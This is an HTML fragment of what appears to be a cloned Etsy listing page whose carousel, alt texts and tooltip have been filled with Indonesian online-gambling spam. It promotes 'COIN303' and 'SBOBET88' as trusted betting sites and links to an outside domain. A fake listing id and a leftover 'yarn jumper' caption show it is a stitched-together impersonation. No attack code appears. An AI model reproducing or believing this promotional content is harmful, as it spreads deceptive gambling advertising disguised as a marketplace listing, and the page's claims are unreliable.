                                                        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg
                                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                            </svg></span>

                                                    </span>
                                                </button>
                                                <div id="etsys_pick" role="tooltip">
                                                    Main <a href="https://kazmedikor.com/"
                                                        target="_blank">SBOBET88 situs yang paling di percaya oleh masyarakat indonesia dan sudah di akui secara global.</p>
                                                </div>
                                            </div>
                                        </div>


                                        <button
                                            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
                                            data-ui="favorite-listing-button" data-listing-id="6969696969"
                                            data-accessible-btn-fave data-favorite-label="Add to Favorites"
                                            data-favorited-label="Remove from Favorites" data-always-show="true">
                                            <div class="favorite-listing-button-icon-container should-animate "
                                                data-source="lp_image_carousel" data-btn-fave data-neu-fave
                                                data-favorite-icon-container>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    "
                                                    data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                                    </svg></span>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    "
                                                    data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753" />
                                                    </svg></span>
                                            </div>
                                            <span aria-hidden="true" class="icon"></span>
                                            <span class="wt-screen-reader-only" data-a11y-label>

                                                Add to Favorites
                                            </span>
                                        </button>



                                        <div class="listing-page-image-carousel-component wt-display-flex-xs"
                                            data-component="listing-page-image-carousel"
                                            data-palette-listing-id="6969696969" data-shop-id="25947065">

                                            <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

                                                <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
                                                    style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="0" data-image-id="6845617078"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                            data-carousel-first-image
                                                            data-perf-group="main-product-image"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            fetchpriority="high" data-original-image-width="3000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="0" />
                                                    </li>
                                                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                                                        data-carousel-pane data-video-pane data-no-zoom data-index="1">
                                                        <div class="wt-width-full wt-height-full">

                                                            <div data-clg-id="WtSpinner"
                                                                class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                aria-live="assertive" data-video-loading-icon=""
                                                                aria-hidden="true">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 48 48" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle fill="transparent" cx="24" cy="24"
                                                                            r="21" />
                                                                    </svg></span>
                                                                Loading
                                                            </div>

                                                            <video id="listing-video-1" muted controls preload="none"
                                                                class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                                                aria-label="Product video">
                                                                <source
                                                                    src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
                                                                    type="video/mp4">
                                                            </video>
                                                            <div class="video-play-overlay wt-display-none"
                                                                data-video-play-overlay>
                                                                <div
                                                                    class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                    <div
                                                                        class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                                                        <span class="wt-icon wt-icon--largest"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 2 20 20" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div data-video-error-state
                                                                class="wt-display-none wt-vertical-center wt-text-center-xs"
                                                                aria-hidden="true" aria-role="alert">
                                                                <p class="wt-text-body-01">
                                                                    Hm, we’re having trouble loading this video.
                                                                </p>
                                                                <p class="wt-text-caption">
                                                                    Try to refresh the page or come back later.
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="2" data-image-id="6354031418"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="2" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="3" data-image-id="6402117407"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="3" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="4" data-image-id="6354386589"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="4" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="5" data-image-id="6285298756"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="name yarn jumper for kids" loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="5" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="6" data-image-id="6430051759"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="6" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="7" data-image-id="7056312285"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="7" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="8" data-image-id="6332997945"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="8" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="9" data-image-id="6722497805"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="9" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="10" data-image-id="6356157787"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="10" />
                                                    </li>
                                                </ul>
                                                <button data-carousel-nav-button data-direction="prev"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                                                    aria-label="Previous image">
                                                    <span class="etsy-icon wt-icon"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                        </svg></span>
                                                </button>
                                                <button data-carousel-nav-button data-direction="next"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                                                    aria-label="Next image">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                        </svg></span>
                                                </button>
                                            </div>

                                            <div>
                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-up>

                                                </div>

                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-down>

                                                </div>

                                                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
                                                    <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                                                        <li data-carousel-pagination-item data-index="0"
                                                            data-image-id="6845617078"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 1 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-carousel-thumbnail-video
                                                            data-index="1" data-image-id="listing-video-1"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <div class="wt-position-relative wt-height-full">
                                                                <img class="wt-animated wt-display-none wt-max-width-full"
                                                                    data-carousel-thumbnail-image src=""
                                                                    data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-should-fade-in-on-load="true"
                                                                    alt="Product video" />
                                                                <div data-carousel-video-icon
                                                                    class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                    <span
                                                                        class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <polygon points="4 4 4 20 20 12 4 4" />
                                                                        </svg></span>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="2"
                                                            data-image-id="6354031418"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 2 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="3"
                                                            data-image-id="6402117407"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 3 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="4"
                                                            data-image-id="6354386589"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 4 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="5"
                                                            data-image-id="6285298756"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src="" alt="name yarn jumper for kids"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 5 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="6"
                                                            data-image-id="6430051759"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 6 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="7"
                                                            data-image-id="7056312285"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 7 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="8"
                                                            data-image-id="6332997945"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 8 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="9"
                                                            data-image-id="6722497805"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 9 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="10"
                                                            data-image-id="6356157787"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 10 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="wt-overlay image-overlay wt-justify-content-center"
                                                data-image-overlay data-animate-out="false" id="image-overlay"
                                                role="dialog" aria-hidden="true">
                                                <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container"
                                                    data-overlay-modal>
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
                                                        data-wt-overlay-close="true" aria-label="close">
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>

                                                    </button>
                                                    <div data-overlay-main-image-container
                                                        class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
                                                            data-image-overlay-prev="true" aria-label="previous">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
                                                            data-image-overlay-next="true" aria-label="next">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                                </svg></span>

                                                        </button>
                                                        <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                                                            style="padding-top: 80%;" data-image-overlay-list
                                                            tabindex="0">
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="0"
                                                                data-image-id="6845617078">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="3000"
                                                                    data-original-image-height="3000" data-index="0"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                                                                data-listing-image data-listing-video="true"
                                                                data-index="1" data-image-id="listing-video-1">

                                                                <div data-clg-id="WtSpinner"
                                                                    class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                    aria-live="assertive"
                                                                    data-overlay-video-loading-spinner=""
                                                                    aria-hidden="true">
                                                                    <span class="wt-icon"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 48 48" aria-hidden="true"
                                                                            focusable="false">
                                                                            <circle fill="transparent" cx="24" cy="24"
                                                                                r="21" />
                                                                        </svg></span>
                                                                    Loading
                                                                </div>

                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="2"
                                                                data-image-id="6354031418">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="2"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
                                                            <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                                                                data-listing-image data-index="3"
                                                                data-image-id="6402117407">
                                                                <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                                                                    alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                    data-delay-src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-delay-srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                                    data-original-image-width="2000"
                                                                    data-original-image-height="2000" data-index="3"
                                                                    data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg" />
                                                            </li>
